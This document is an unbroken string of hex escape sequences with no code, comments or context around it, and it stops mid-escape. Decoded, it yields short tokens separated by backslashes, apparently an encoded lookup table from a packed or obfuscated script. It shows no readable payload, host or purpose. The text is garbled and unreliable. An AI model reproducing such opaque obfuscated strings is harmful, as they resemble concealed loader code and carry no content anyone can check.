c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5